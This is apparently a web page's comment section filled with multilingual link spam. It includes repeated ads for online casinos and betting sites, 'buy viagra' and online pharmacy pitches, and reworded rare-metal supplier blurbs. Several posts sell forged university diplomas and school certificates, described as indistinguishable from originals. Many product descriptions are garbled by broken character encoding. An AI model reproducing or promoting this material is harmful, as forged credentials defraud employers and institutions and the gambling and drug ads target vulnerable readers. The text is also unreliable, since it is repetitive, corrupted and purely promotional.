Примените AstoMagic – это бесплатная онлайн-нейросеть. Задайте вопрос, и вы за пару секунд нужный ответ получите. ИИ ваш стиль общения анализирует и подстраивается под него. Получайте в написании кода помощь и ошибок исправлении. https://astomagic.com – тут ответы на часто задаваемые вопросы собрали. На ресурсе тарифы и отзывы пользователей представлены. Голосом общайтесь – система речь распознает, и ответы в текстовом виде выдает. ИИ информацию анализирует и точные данные предоставляет. Опробуйте уже сейчас нейросеть онлайн, не упустите такую возможность!
Moderni nabytek kozene jidelni zidle do kazdeho interieru – od minimalismu po klasiku. Vice nez 1000 modelu skladem. Online objednavka, pohodlna platba, pomoc navrhare. Zaridte svuj domov pohodlim!
aviator
Ищете идеальную квартиру в Москве или Подмосковье? У нас есть предложения, которые вас удивят! Живите в сердце столицы с развитой инфраструктурой, или выберите уютные районы Подмосковья для спокойной жизни. Мы предлагаем широкий выбор квартир: от современных студий до просторных семейных апартаментов. Наша команда специалистов поможет вам найти именно то, что нужно, учитывая все ваши пожелания и бюджет. Не упустите шанс стать владельцем жилья мечты! Звоните, и мы подберем лучшие варианты для вас! Живите там, где вам комфортно!
ЖК
Где заказать диплом специалиста?
Мы изготавливаем дипломы психологов, юристов, экономистов и других профессий по приятным тарифам. Мы можем предложить документы ВУЗов, расположенных в любом регионе России. Вы имеете возможность приобрести качественно напечатанный диплом от любого заведения, за любой год, указав подходящую специальность и хорошие оценки за все дисциплины. Документы делаются на “правильной” бумаге самого высшего качества. Это дает возможность делать настоящие дипломы, не отличимые от оригинала. Они будут заверены всеми обязательными печатями и подписями. Стараемся поддерживать для покупателей адекватную политику цен. Важно, чтобы дипломы были доступны для большого количества наших граждан. diplom-insti.ru/kupit-attestati-za-9-7
mines
Приобрести диплом ВУЗа!
Мы предлагаем документы учебных заведений, которые расположены на территории всей РФ.
diplomg-cheboksary.ru/kupit-diplom-o-visshem-obrazovanii-bistro-i-prosto-3/
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир высококлассных инноваций. Партнерство с нашей компанией гарантирует не только доступ к премиальным продуктам, но и возможность заказа требуемого количества.
С широким ассортиментом редкоземельных элементов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых разных заказчиков. Каждый продукт сопровождается всеми соответствующими документами, удостоверяющими его происхождение и соответствие всем нормам.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе сотрудничества. В нашем лице вы найдете не просто продавца, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Приступая к взаимодействию с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение необходимыми напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит надежного партнера, с которым текущие трудности превращаются в завтрашние успехи.
Наша продукция:
Тигель тантала для источников испарения
https://kimakhodro.webkima.ir/easy-access-and-features-betwinner-cameroon-login/ controversy. According to the investigation conducted by the BSEC, the share price of bdcom online has increased by 45 percent in just four trading days since March 7, 2022.
Трансфер София Банско Служба Такси Эклипс предлагает доступные трансферы из аэропортов Бургас, Варна, София и Белград до популярных курортов Болгарии. Встреча с табличкой, помощь с багажом и комфортная поездка до места назначения. Обслуживаем Солнечный Берег, Созополь, Банско и другие направления. Для групп от 5 человек – специальные условия!
mostbet скачать http://www.svstrazh.forum24.ru/?1-18-0-00000136-000-0-0-1743260517 .
Non Gamstop casinos no deposit offers are a must-try—wow!
non.gamstop casinos
На сайте https://remont-okon-63.ru/ уточните номер телефона для того, чтобы воспользоваться такой нужной услугой, как ремонт, регулировка окон независимо от сложности. Прямо сейчас вы сможете воспользоваться возможностью вызвать мастера. Для этого следует указать номер телефона, а также имя. Среди основных услуг, которые оказываются в этой компании, выделяют: ремонт балконных дверей, производство москитных сеток, стеклопакетов. Кроме того, доступен и срочный ремонт конструкций. Все работы выполняются в соответствии с требованиями.
1win com http://obovsem.myqip.ru/?1-9-0-00000059-000-0-0-1743051936 .
В поисках надежного поставщика редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем широкий ассортимент продукции, обеспечивая превосходное качество каждого изделия.
Редметсплав.рф защищает все стадии сделки, предоставляя полный пакет необходимых документов для законного использования товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы поставить любой запрос с прекрасным качеством обслуживания.
Наша команда поддержки всегда на связи, чтобы помочь вам в определении подходящих продуктов и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете достоверность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что наше качество и сервис – ваш лучший выбор.
Наши товары:
Оловянный пруток круглый 10 РјРј Рћ4 РўРЈ 48-13-16-91 Купить оловянные прутки РїРѕ оптимальной цене. РЁРёСЂРѕРєРёР№ выбор, высокое качество Рё универсальное применение. Прочность, устойчивость Рє РєРѕСЂСЂРѕР·РёРё Рё легкость обработки. Рдеальное решение для промышленного производства, С…РѕР±Р±Рё Рё ремесел. Специальные условия для оптовых покупателей. Бесплатная консультация Рё поддержка экспертов Рё технической команды.
Etsitko hyodyllista tietoa lainoista? Vieraile osoitteessa https://esimerkkilinkki.fi/ – josta loydat kattavaa tietoa asuntolainasta, vinkkeja lainan hakemiseen, lainojen vertailuun ja paikkaan, kuinka saada laina heti ilman luottotietoja tai luottohistoriaa ja paljon muuta. Hyodyllista tietoa sinulle verkkosivuillamme.
В поисках надежного поставщика редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем широкий ассортимент продукции, обеспечивая высочайшее качество каждого изделия.
Редметсплав.рф гарантирует все стадии сделки, предоставляя полный пакет необходимых документов для оформления товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы обеспечить любой запрос с прекрасным качеством обслуживания.
Наша команда поддержки всегда на связи, чтобы помочь вам в определении подходящих продуктов и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете надежность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что качество и уровень нашего сервиса – наилучшее решение для вашего бизнеса.
Наши товары:
Латунное литое кольцо 800С…400 РјРј ЛК80 Купите латунные литые кольца РѕС‚ производителя. Великолепное сочетание прочности Рё эстетики. Высокое качество РїРѕ доступной цене. РЁРёСЂРѕРєРёР№ выбор форм Рё диаметров. Рдеальны для ювелирных изделий Рё производства музыкальных инструментов.
fortune tiger
Online poker is wild—bluffing is a rush! plinko
Купить диплом института!
Мы готовы предложить дипломы любой профессии по разумным тарифам— diplomgorkiy.com/kupit-diplom-v-krasnoyarske-bistro-i-udobno-3/
buy viagra
Мы изготавливаем дипломы психологов, юристов, экономистов и прочих профессий по приятным тарифам. Всегда стараемся поддерживать для покупателей адекватную политику тарифов. Для нас очень важно, чтобы дипломы были доступными для большинства граждан.
Покупка документа, подтверждающего обучение в ВУЗе, – это выгодное решение. Купить диплом университета: peoplediplom.ru/gde-kupit-diplom-obrazovanie-7/
РедМетСплав предлагает обширный выбор отборных изделий из нестандартных материалов. Не важно, какие объемы вам необходимы – от мелких партий до обширных поставок, мы обеспечиваем оперативное исполнение вашего заказа.
Каждая единица товара подтверждена всеми необходимыми документами, подтверждающими их качество. Дружелюбная помощь – наш стандарт – мы на связи, чтобы ответить на ваши вопросы а также адаптировать решения под требования вашего бизнеса.
Доверьте ваш запрос специалистам РедМетСплав и убедитесь в множестве наших преимуществ
поставляемая продукция:
Лента магниевая M11912 – UNS РљСЂСѓРі магниевый M11912 – UNS предназначен для различных промышленных применений, обеспечивая высокую прочность Рё легкость. Ртот материал обладает отличной РєРѕСЂСЂРѕР·РёРѕРЅРЅРѕР№ стойкостью Рё РїРѕРґС…РѕРґРёС‚ для использования РІ условиях повышенной температуры. РљСЂСѓРі магниевый M11912 – UNS идеально РїРѕРґС…РѕРґРёС‚ для обработки, поскольку легко поддается механической обработке Рё сварке. Если вам нужен надежный Рё качественный элемент для вашего проекта, РЅРµ упустите возможность купить РљСЂСѓРі магниевый M11912 – UNS. РћРЅ станет отличным выбором для вашего бизнеса!
поздравляю)))
is gives you a chance untuk menguji dan mempraktekkan strategi trading any tanpa risk, before trading https://pane-vino-wedel.de/pocket-option-regulations-licenses-memahami-6/ dengan uang real.
МикоФарм Фунги
Посетите сайт https://4px.ru/ – 4 Пикселя – это Digital агентство интернет-маркетинга полного цикла в Москве, с комплексным подходом к созданию рекламы в интернете. Ознакомьтесь с нашими выгодными услугами в SEO, Яндекс.Директ, SMM, Serm, разработкой и созданием сайтов и многими другими профессиональными услугами. Ознакомьтесь с нашими кейсами – мы будем рады видеть вас в числе наших клиентов!
Остекление лоджий в СПБ позволяет не только повысить энергоэффективность вашего жилья, но и создать уютное пространство для отдыха: застекление лоджий в спб
Профессиональный информационный блог для бухгалтера и HR-специалиста – «Премьер Бух». Лучшая помощь в работе: полезные статьи, исследования и советы всегда под рукой https://premier-buh.ru/
Online casinos need gear—aid us! plinko
На сайте https://miners-store.ru/ вы сможете связаться с представителями компании для того, чтобы выбрать и приобрести асики для майнинга. Перед вами функциональное и качественное оборудование, которое требуется для того, чтобы добыть криптовалюту. Изучите всех производителей такого оборудования, которое можно заказать по лучшей стоимости. Есть и самые популярные модели, которые приобретают чаще остальных. Здесь также осуществляется продажа видеокарт. Специалисты соберут специальную ферму для майнинга с нуля.
удобность и экономия времени при кормлении. В корме используют преимущественно клетчатку, растительные компоненты, https://www.pferdewelt-mailham.de/ehemalige-deckhengste/gluecksruf/attachment/k_gluecksruf2/ низкое содержание мясных или рыбных веществ.
Reasons Why Online Casinos Are Booming
More and more players are choosing online gambling for its unmatched convenience and variety. Perhaps the most appealing aspect is how easy it is to access games. While land-based casinos have restrictions, virtual casinos allow you to play whenever it suits you best.
One of the strongest attractions is the enormous range of gaming options available. Traditional casinos are often limited by space, but online platforms can host thousands of different games. Players can enjoy everything from nostalgic one-armed bandits to modern 3D slots packed with special features. Want to get the hottest casino updates and promotions? Click here to follow us! – http://gnimyanmar.org/1win-casino-online-y-casa-de-apuestas-para-diversion-y-emociones/
How Online Casinos Keep Players Engaged
One of the biggest draws of online casinos is the generous promotions and bonuses. New players are often welcomed with attractive sign-up bonuses, deposit matches, and free spins. Loyal customers are rewarded with tiered programs, reloading bonuses, and special incentives. While many casino games are based purely on luck, some require skill and strategy. Poker, for instance, is a game of skill where experienced players can outplay beginners by reading opponents and making calculated decisions. On the other hand, slot machines and roulette rely entirely on chance, making them ideal for casual players looking for fun and excitement.Responsible Gambling & Choosing a Safe Casino
While online casinos offer fun and potential winnings, responsible gambling is crucial. Setting personal limits, managing your budget wisely, and avoiding chasing losses are key to enjoying online casinos safely. Reputable platforms also promote responsible gaming by offering tools like deposit limits, self-exclusion, and links to gambling support organizations. Have you played at an online casino before? What was your experience like? Tell us about your biggest wins or best casino moments!
Извините за то, что вмешиваюсь… Мне знакома эта ситуация. Давайте обсудим.
para preferir optimos en linea casinos, evaluamos su cumplimiento con la ley 13/2011 “https://xvidpornhub.com/casinos-con-bonos-de-bienvenida-gratis-sin-5/“, asegurandose de que tengan licencias validas emitidas por la direccion general de equipo de juegos de azar (dgoj).
http://kriptomaniya.ru
1win kg скачать http://obovsem.myqip.ru/?1-9-0-00000059-000-0-0-1743051936 .
mostbet http://mostbet6008.ru/ .
Visit https://reviewspoty.com/ and you can easily collect reviews by integrating with your existing technology and e-commerce platforms. Increase sales and reduce marketing costs with reviews. Learn more about us and what we offer, as well as pricing and a free trial.
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир высококлассных инноваций. Партнерство с нашей компанией гарантирует не только доступ к премиальным продуктам, но и возможность заказа требуемого количества.
Обладая обширной линейкой редкоземельных элементов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых требовательных покупателей. Каждый продукт сопровождается обязательными документами, удостоверяющими его происхождение и соответствие стандартам качества.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе партнерских отношений. В нашем лице вы найдете не просто поставщика, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Выбирая сотрудничество с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение необходимыми напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит достойного партнера, с которым сегодняшние вызовы превращаются в завтрашние достижения.
Наши товары:
Керамическая мишень Licoo2 3N, плоская
Все про уход за лицом и телом. Массаж, полезные упражнения, косметология, очищение и многое другое на страницах нашего блога https://facesave.ru/
АВАНГАРД – компания, которая на продаже и доставке в Краснодарском крае инертных материалов специализируется. Предлагаем конкурентные цены и гарантируем высочайшее качество поставляемого плодородного грунта. Мы большую базу клиентов нарастили. https://avangard-kuban.ru/chernozjom-i-grunty/ – здесь можете подробнее ознакомиться с условиями оплаты и доставки. У нас скидки на чернозем действуют. Если ищите достойную компанию доставки инертных материалов, смело обращайтесь к нам. С радостью поможем вам в решении любых вопросов. Звоните нам!
Актуально обо всем! Ежедневные обзоры происходящего в мире и России. Новости бизнеса и общества, автомобилестроения и медицины https://sovety-tut.ru/
Online casinos can trap—limit up! aviator
on line pharmacy
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир высококлассных инноваций. Работа с нами гарантирует не только доступ к премиальным продуктам, но и возможность заказа любого необходимого объема.
С широким ассортиментом продукции на основе редкоземельных материалов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых требовательных клиентов. Каждый продукт сопровождается всеми соответствующими документами, удостоверяющими его происхождение и соответствие стандартам качества.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе партнерских отношений. В нашем лице вы найдете не просто поставщика, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Выбирая сотрудничество с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение необходимыми напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит крепкого союзника, с которым текущие трудности превращаются в завтрашние достижения.
Наши товары:
Мишень из ниобия для распыления
Здравствуйте!
Уборка после пожара квартиры – это сложная работа, требующая профессионального подхода. Мы удаляем следы копоти, запах гари и восстанавливаем чистоту. Наши специалисты используют мощное оборудование. Мы гарантируем идеальный результат. Закажите уборку после пожара квартиры у нас.
Уборка помещений после ремонта – это обязательная услуга, которая поможет вернуть чистоту после завершения строительных работ. Мы тщательно уберем строительную пыль, грязь и мусор, обеспечив идеальный порядок. Уборка помещений после ремонта с гарантией качества и эффективности. Наши специалисты используют только безопасные и эффективные средства. Закажите уборку и получите безупречный результат.
Вся информация на сайте – https://service-cleanspb.ru
клининг в офис, уборка загородного дома, клининг после ремонта цена
клининговая уборка квартир после ремонта, стоимость уборки квартиры после ремонта, сколько стоит генеральная уборка однокомнатной квартиры
Удачи!
В поисках надежного поставщика редкоземельных металлов и сплавов? Обратите внимание на компанию Редметсплав.рф. Мы предлагаем обширный каталог продукции, обеспечивая высочайшее качество каждого изделия.
Редметсплав.рф обеспечивает все стадии сделки, предоставляя полный пакет необходимых документов для законного использования товаров. Неважно, какие объемы вам необходимы – от мелких партий до крупнооптовых заказов, мы готовы выполнить любой запрос с прекрасным качеством обслуживания.
Наша команда поддержки всегда на связи, чтобы помочь вам в подборе нужных изделий и ответить на любые вопросы, связанные с применением и характеристиками металлов. Выбирая нас, вы выбираете надежность в каждой детали сотрудничества.
Заходите на наш сайт Редметсплав.рф и убедитесь, что качество и уровень нашего сервиса – идеальный вариант для вас.
Наша продукция:
РџРѕРєРѕРІРєР° прямоугольная РёР· конструкционной стали 285С…1150 РјРј 45РҐ Конструкционная прямоугольная РїРѕРєРѕРІРєР° – высококачественные материалы для создания прочных Рё надежных конструкций. Рзготовленная РёР· высококачественных материалов СЃ применением передовых технологий, эта продукция обладает отличной прочностью, устойчивостью Рє РёР·РЅРѕСЃСѓ, Рё находит широкое применение РІ машиностроении Рё строительстве.
РедМетСплав предлагает обширный выбор отборных изделий из редких материалов. Не важно, какие объемы вам необходимы – от мелких партий до масштабных поставок, мы гарантируем быстрое выполнение вашего заказа.
Каждая единица изделия подтверждена соответствующими документами, подтверждающими их происхождение. Дружелюбная помощь – наш стандарт – мы на связи, чтобы улаживать ваши вопросы и предоставлять решения под особенности вашего бизнеса.
Доверьте ваш запрос профессионалам РедМетСплав и убедитесь в гибкости нашего предложения
Наши товары:
Р’РёСЃРјСѓС‚ L54935 – UNS Р’РёСЃРјСѓС‚ L54935 – UNS представляет СЃРѕР±РѕР№ высококачественный металл, обладающий уникальными физическими Рё химическими свойствами. РћРЅ часто используется РІ различных отраслях, включая медицину Рё электронику. Р’РёСЃРјСѓС‚ известен своей РЅРёР·РєРѕР№ токсичностью Рё отличной стойкостью Рє РєРѕСЂСЂРѕР·РёРё. РџРѕ СЃРІРѕРёРј характеристикам данный материал идеален для создания сплавов Рё различных продуктов. Если РІС‹ заинтересованы РІ надежности Рё долговечности, стоит купить Р’РёСЃРјСѓС‚ L54935 – UNS. Ртот РїСЂРѕРґСѓРєС‚ станет отличным дополнением Рє вашим проектам, обеспечивая высокую производительность Рё качество.
Pin-Up казино – Жоғары ұтыс ықтималдығы және керемет тәжірибе Pin-Up платформасы – бұл тек ойын ғана емес, бұл сенімділік, жылдам төлемдер және керемет тәжірибе. Қазақстанда Pin-Up платформасы үлкен танымалдылыққа ие.
Бұл платформа сізге рулетканы, blackjack, покер, бинго және көптеген басқа ойындарды ұсынады. Pin-Up интерфейсі айқын және қолжетімді.
Жоғарғы мәзірде негізгі бөлімдер: ойындар, тіркелу, төлемдер, қолдау қызметі және акциялар айқын орналасқан.
https://daz-kasachstan.net/news/?ELEMENT_ID=1775&PAGEN_2=19
Pin-Up казино әртүрлі ойындарды ұсынады – рулетка, покер, бинго және басқа классикалық ойындар. Бұл платформаның басты артықшылығы – әлемдік провайдерлерден келген ойындар: Microgaming, NetEnt, Play’n GO сияқты компаниялар. Pin-Up платформасында төлем әдістерінің кең ауқымы қолжетімді, бұл ойыншыларға ұтыстарды жылдам және сенімді алуға мүмкіндік береді. Visa, MasterCard, Skrill, Neteller сияқты танымал төлем жүйелері осы платформада қолжетімді.
попадаются очень даже веселенькие
для обитателей москвы доставка воды в офис или домой – наилучший метод решить проблему качества питьевой воды. Она очищена нам природой, https://partspb.com/%d0%bf%d1%80%d0%b8%d0%b2%d0%b5%d1%82-%d0%bc%d0%b8%d1%80/ потому превосходно подойдет для постоянного употребления.
Сотрудничество с компанией НАПЫЛЕНИЕ РФ, специализирующейся на поставке редкоземельных материалов для различных методов напыления, открывает перед вашим предприятием двери в мир высококлассных инноваций. Работа с нами гарантирует не только доступ к премиальным продуктам, но и возможность заказа требуемого количества.
С широким ассортиментом продукции на основе редкоземельных материалов, от мышьяка до циркония, компания НАПЫЛЕНИЕ РФ готова удовлетворить потребности самых требовательных покупателей. Каждый продукт сопровождается обязательными документами, удостоверяющими его происхождение и соответствие заданным критериям.
Кроме того, НАПЫЛЕНИЕ РФ понимает важность профессионального взаимодействия и поддержки на каждом этапе сотрудничества. В нашем лице вы найдете не просто поставщика, но и партнера, готового предложить квалифицированную помощь и поддержку, опираться на ваши конкретные потребности и адаптировать условия поставки под особенности вашего производства.
Приступая к взаимодействию с НАПЫЛЕНИЕ РФ, вы гарантируете себе плавное и бесперебойное снабжение ценными напыляемыми материалами, позволяющее вам без остановки реализовывать самые передовые и технологичные проекты. Ваш бизнес получит надежного партнера, с которым текущие трудности превращаются в завтрашние достижения.
Наши товары:
Гранулы высокочистого ниобия
Купить диплом ВУЗа по доступной цене возможно, обратившись к надежной специализированной фирме. Мы предлагаем документы об окончании любых университетов России. Заказать диплом о высшем образовании– asxdiploman.com/diplom-s-zaneseniem-v-reestr-dlya-vashego-uspexa/
buy viagra
michelin отзывы http://www.proalbea.ru/shiny-michelin-preimushhestva-i-nedostatki.html/ .
шиномантаж зеленоград шиномантаж зеленоград .
В Сочи теперь вы можете легко находить знакомства с самыми красивыми девушками 18+ на новом сайте. Яркие профили, интересные анкеты и возможность общения делают этот проект уникальным. Откройте для себя новые знакомства и даже возможно — свою любовь http://sochi-night.vip/
РедМетСплав предлагает обширный выбор отборных изделий из редких материалов. Не важно, какие объемы вам необходимы – от небольших закупок до обширных поставок, мы гарантируем быстрое выполнение вашего заказа.
Каждая единица продукции подтверждена требуемыми документами, подтверждающими их соответствие стандартам. Опытная поддержка – наш стандарт – мы на связи, чтобы разрешать ваши вопросы а также находить ответы под требования вашего бизнеса.
Доверьте ваш запрос специалистам РедМетСплав и убедитесь в широком спектре предлагаемых возможностей
Наша продукция:
Лист магниевый HM21A – MIL M-8917A Лента магниевая HM21A – MIL M-8917A представляет СЃРѕР±РѕР№ высококачественный материал, специально разработанный для применения РІ различных отраслях. Ртот РїСЂРѕРґСѓРєС‚ отличается хорошей прочностью, устойчив Рє РєРѕСЂСЂРѕР·РёРё Рё температурным колебаниям. Лента РїРѕРґС…РѕРґРёС‚ для использования РІ авиационной промышленности Рё электронике, РіРґРµ необходимы надежные Рё долговечные решения. Покупая Лента магниевая HM21A – MIL M-8917A, РІС‹ получаете гарантию высокого качества Рё соответствия международным стандартам. РќРµ упустите шанс приобрести надежный товар, который сможет удовлетворить ваши потребности.
вакансии по всему миру в telegram
The slot thrill online flies—pulse high! fruit cocktail
игры Мир казино – это захватывающая вселенная, где переплетаются азарт, стратегия и технологические инновации. Онлайн казино предлагают широкий спектр игр, от классических слотов до захватывающих настольных игр, предоставляя игрокам возможность испытать удачу и применить свои навыки. Стратегии играют ключевую роль в успехе. Будь то блэкджек, покер или рулетка, понимание правил и умение анализировать ситуацию могут значительно повысить шансы на выигрыш. Важно помнить о разумном управлении банкроллом и осознанном подходе к игре.
Reasons Why Online Casinos Are Booming
More and more players are choosing online gambling for its unmatched convenience and variety. A key benefit is that online casinos are available anytime, anywhere. Unlike physical casinos that have operating hours, internet-based casinos never close, ensuring round-the-clock entertainment.
Another major reason for their popularity is the sheer variety of games. While land-based venues have space constraints, online casinos provide an endless assortment of games. Players can enjoy everything from nostalgic one-armed bandits to modern 3D slots packed with special features. Want to get the hottest casino updates and promotions? Click here to follow us! – https://moveandup.fr/2025/02/13/1win-todo-lo-que-debes-conocer-sobre-el-casino-en-linea-1win/
Unlocking Casino Bonuses
One of the biggest draws of online casinos is the generous promotions and bonuses. Signing up usually comes with exciting perks like extra cash or free slot spins. The more you play, the more rewards you unlock, from cashback to personalized bonuses. Not all casino games are about luck—some demand strategic thinking and expertise. Poker, for instance, is a game of skill where experienced players can outplay beginners by reading opponents and making calculated decisions. On the other hand, slot machines and roulette rely entirely on chance, making them ideal for casual players looking for fun and excitement.Responsible Gambling & Choosing a Safe Casino
As exciting as online gambling can be, it’s essential to practice responsible gaming. By setting strict financial limits and staying disciplined, players can prevent gambling from becoming a problem. Trustworthy sites encourage responsible play through features like voluntary betting caps and time-out options. Are you an online casino enthusiast? What’s your go-to game? Tell us about your biggest wins or best casino moments!
The VIP program at Olymp Casino Online sounds promising—hope I qualify soon.
olymp casino
The payout consistency at Olymp Casino Online has been good for me.
olymp casino
Hello friends, its impressive article about teachingand completely explained, keep it up all the time.
https://www.bseo-agency.com/blogs/223259/Utiliser-Code-Promo-1xBet-100-jusqu-%C3%A0-130
The game visuals online are unreal—stunning!
Also visit my blog post; https://www.verbling.com/thread/67d84f7e8eaf9123df79f94e
I’m not sure about the wagering requirements at Olymp Casino Online—seem a bit high. olymp casino
РедМетСплав предлагает широкий ассортимент качественных изделий из нестандартных материалов. Не важно, какие объемы вам необходимы – от небольших закупок до обширных поставок, мы гарантируем своевременную реализацию вашего заказа.
Каждая единица товара подтверждена соответствующими документами, подтверждающими их качество. Превосходное обслуживание – наша визитная карточка – мы на связи, чтобы разрешать ваши вопросы и находить ответы под требования вашего бизнеса.
Доверьте потребности вашего бизнеса профессионалам РедМетСплав и убедитесь в гибкости нашего предложения
Наша продукция:
РўСЂСѓР±Р° магниевая MgAl3Zn1 (Alloy 21) – ISO 3116 Пруток магниевый MgAl3Zn1 (Alloy 21) – ISO 3116 представляет СЃРѕР±РѕР№ высококачественный легкий сплав, обладающий отличной РєРѕСЂСЂРѕР·РёРѕРЅРЅРѕР№ стойкостью Рё хорошей обрабатываемостью. Ртот пруток широко используется РІ аэрокосмической отрасли, автомобилестроении Рё для производства изделий СЃ высокой прочностью РїСЂРё облегченной конструкции. Благодаря своему составу, пруток гарантирует надежность Рё долговечность. Если вам нужен надежный Рё эффективный материал, купить Пруток магниевый MgAl3Zn1 (Alloy 21) – ISO 3116 – лучший выбор для ваших проектов.
Online casino ads push—soften it! tigre fortune
I hit a bonus online and won $600—sweet score!
Here is my homepage – https://www.ezega.com/Communities/Forums/ShowThread/33911/Deutschland-online
Официальный сайт 1win https://1win.onedivision.ru/ спортивные ставки, киберспорт, казино, покер, рулетка и многое другое. Надежный сервис, поддержка 24/7, удобный интерфейс. Забирай бонус за регистрацию уже сейчас!
michelin x-ice north 4 215/60 r16 https://www.proalbea.ru/shiny-michelin-preimushhestva-i-nedostatki.html .
The slot thrill online rocks—heart on!
Also visit my blog post – https://www.coletivoresistencia.com.br/group/grupo-gruporesistencia/discussion/dc56d5de-9a47-439c-99dd-ff5ef46d9f8c
Застеклить балкон — это не просто улучшение внешнего вида вашего дома, но и шаг к комфортному и теплому пространству, которое можно использовать круглый год, пластиковые окна для балкона обеспечат не только надежную защиту от холода и дождя, но и предотвратят попадание пыли и грязи с улицы, они обеспечивают идеальную шумоизоляцию, что особенно важно для жителей многоквартирных домов, преобразив балкон, вы сможете расширить пространство для отдыха или хранения вещей, увеличив полезную площадь своей квартиры: остекление лоджий в спб
шиномантаж малаховка шиномантаж малаховка .
I love the online chats—great crew! plinko
The mobile casino clogs—tune it!
My site; https://gitea.com/funtiklugin/-/projects/5765
Online casinos are perfect for introverts—no small talk required! craps game
На сайте https://astro-magic.com/ воспользуйтесь искусственным интеллектом на русском языке. Этот сервис предоставляет возможность использовать все функции в режиме реального времени. При этом нет необходимости подключать VPN, искусственный интеллект работает и без него. Воспользоваться им сможет каждый желающий, абсолютно бесплатно. Chat GPT сможет создать качественный контент, произвести анализ изображений, быстро отыскать нужную информацию. Искусственный интеллект сможет и написать программный код.
Ищете интернет магазин автозапчастей в Минске с выгодными ценами? Посетите https://belautoparts.by/ где вы найдете существенный выбор для все автомобилей с доставкой по всей Беларуси. Подберите запчасти по VIN, марке авто, номеру детали, артикулу, каталогу в иллюстрации. У нас также есть все для ТО – расходники, масла, фильтра и многое другое. В нашем интернет магазине более 30 млн запчастей как оригинальных, так и качественных заменителей. Ознакомьтесь на сайте подробнее!
Θέλετε να βρείτε ένα κορυφαίο καζίνο για παιχνίδι στην Ελλάδα? Επισκεφθείτε Leon Casino Ελλάδα με τις καλύτερες προσφορές στην ελληνική αγορά.
Здравствуйте!
Приватизировать собственность — это процесс, при котором государственная или муниципальная собственность переходит в частную. Приватизация включает в себя подачу заявления и регистрацию права собственности в Росреестре. Этот процесс дает вам полные права распоряжаться имуществом, включая продажу или сдачу в аренду. Правильно оформленная приватизация защищает ваши права на жилье. Юрист поможет вам пройти все этапы приватизации и избежать юридических ошибок.
Вся информация на сайте – https://svoijurist.ru
как оформить трудовой договор, налоговый вычет по ипотеке сколько раз можно получить процентам, судебный приставы узнать задолженность оренбург
налоговый вычет при покупке квартиры в ипотеку за проценты когда можно подать, как получить налоговый вычет с покупки квартиры неработающим пенсионерам, гражданский судебный иск
Удачи!
изи кэш казино
Добро пожаловать в 1win https://1win.onedivision.ru азарт, спорт и выигрыши рядом! Ставь на матчи, играй в казино, участвуй в турнирах и получай крутые бонусы. Удобный интерфейс, быстрая регистрация и выплаты.
Online casinos help practice—nice try!
Here is my web-site https://forum.uniformserver.com/topic/14226-slot-game/
Pragmatic Play’in sundugu Gates of Olympus, efsanevi bir temaya sahiptir. Bu oyun, Zeus’un krall?g?na ad?m atma f?rsat? sunar. Gates of Olympus demo oyna secenegi ile oyunun nas?l isledigini ogrenebilir ve kendinizi gelistirebilirsiniz.
Gates of Olympus oyna demo modunda, oyunun farkl? ozelliklerini ve kazanc sistemini deneyimleyebilirsiniz.
Oyunun ana ozellikleri aras?nda cok say?da ucretsiz donus ve yuksek kazanc potansiyeli bulunur. Gates of Olympus ile sans?n?z? deneyin ve buyuk odullere ulas?n! Eger Gates of Olympus hakk?nda daha fazla bilgi edinmek istiyorsan?z, gate of olympus demo secenegi ile oyunu ucretsiz olarak deneyimleyebilirsiniz.
Bu sayede, gercek parayla oynamadan once kendinizi gelistirebilirsiniz.
Unutmay?n, oyunun demo versiyonu, strateji olusturmak icin harika bir aract?r.
Gates of Olympus ile Zeus’un krall?g?nda buyuk kazanclar elde etmeye haz?r olun! Gates of Olympus’ta Zeus’un gucuyle buyuk oduller kazan?n!
Link: https://dreamastech.com/gates-of-olympus-slot-efsane-oyunun-gizemlerini-cozun/
